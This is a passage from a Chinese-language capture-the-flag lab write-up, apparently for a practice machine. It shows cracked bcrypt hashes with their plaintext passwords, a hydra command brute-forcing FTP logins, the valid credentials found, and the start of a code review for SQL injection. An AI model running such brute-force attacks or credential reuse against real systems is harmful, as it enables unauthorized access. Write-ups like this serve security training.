
$2y$10$S9EOSDqF1RzNUvyVj7OtJ.mskgP1spN3g2dneU.D.ABQLhSV2Qvxm:america
$2b$12$HkRKUdjjOdf2WuTXovkHIOXwVDfSrgCqqHPpE37uWejRqUWqwEL2.:mustang
Play with FTP
突然想起來 FTP 的端口是開放的。
Bruteforing FTP
既然有了2個密碼,但并不排除有同樣密碼的可能。
所以把上面數據庫的用戶全部保存到 user.txt,然後把上面的2個密碼保存到 password.txt,然後使用 hydra 來爆破看看:
$ hydra -L user.txt -P password.txt ftp://10.129.236.127 -I

得到一個有效的用戶:
[21][ftp] host: 10.129.236.127 login: yuri password: mustang
Reading FTP files
嘗試讀取,看看裏面有什麽:
$ ftp 10.129.236.127
yuri

結果有兩個目錄,其中 apache2_conf 裏面的文件都很正常:


file.conf也沒有什麽特別之處:

然後看看 php8.1_conf:

可以看到 PHP 安裝了一大堆擴展,而我的印象中 php 似乎不會有那麽多擴展

不難猜到PHP是啓用了某些擴展,因爲常見的 php 應用不會有那麽多擴展。
Source Code analysis

首先看一下上傳的功能:

然後看一下下載的功能,一開始看到有一個很明顯的 SQL Injection,但是上面的傳遞 id 的參數中只允許是數字:
往下翻,看到下面那部分的代碼中,管理員和普通用戶的功能分開的,所以這裏肯定是有問題:
